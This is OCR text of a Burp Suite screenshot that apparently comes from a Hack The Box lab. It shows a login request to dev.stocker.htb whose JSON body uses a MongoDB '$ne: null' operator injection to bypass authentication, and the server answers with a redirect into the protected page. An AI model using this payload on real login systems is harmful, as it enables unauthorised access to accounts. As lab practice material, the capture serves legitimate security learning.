 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Follow redirection Target: http://dev.stocker.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Origin: http://dev.stocker.htb
9 Connection: close
10 Referer: http://dev.stocker.htb/login
11 Cookie: connect.sid=
12 Upgrade-Insecure-Requests: 1
13 Content-Length: 55
14
15 {
"username":{
"$ne":null
},
"password":{
"$ne":null
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 02 Apr 2023 03:30:56 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 X-Powered-By: Express
8 Location: /stock
9 Vary: Accept
10
11 <p>
Found. Redirecting to <a href="/stock">
/stock
</a>
</p>
INSPECTOR ?
Request Attributes
Query Parameters (0)
Request Cookies (1)
Request Headers (12)
Response Headers (8)
? Search... 0 matches
? Search... 0 matches
Done
280 bytes | 32 millis